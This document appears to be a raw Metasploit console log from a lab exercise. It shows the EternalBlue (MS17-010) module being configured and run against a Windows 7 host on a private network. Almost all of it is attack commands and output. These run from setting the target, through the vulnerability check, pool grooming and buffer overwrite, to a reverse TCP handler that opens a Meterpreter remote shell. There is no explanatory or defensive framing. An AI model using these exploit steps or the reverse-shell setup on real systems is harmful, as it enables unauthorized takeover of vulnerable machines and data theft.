 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.233.101
RHOSTS => 192.168.233.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.233.142:4444
[*] 192.168.233.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.233.101:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.233.101:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.233.101:445 - Connecting to target for exploitation.
[+] 192.168.233.101:445 - Connection established for exploitation.
[+] 192.168.233.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.233.101:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.233.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.233.101:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.233.101:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.233.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.233.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.101:445 - Starting non-paged pool grooming
[+] 192.168.233.101:445 - Sending SMBv2 buffers
[+] 192.168.233.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.233.101:445 - Sending final SMBv2 buffers.
[*] 192.168.233.101:445 - Sending last fragment of exploit packet!
[*] 192.168.233.101:445 - Receiving response from exploit packet
[+] 192.168.233.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.233.101:445 - Sending egg to corrupted connection.
[*] 192.168.233.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.233.101
[*] Meterpreter session 3 opened (192.168.233.142:4444 -> 192.168.233.101:49160) at 2020-12-21 09:18:56 +0800
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >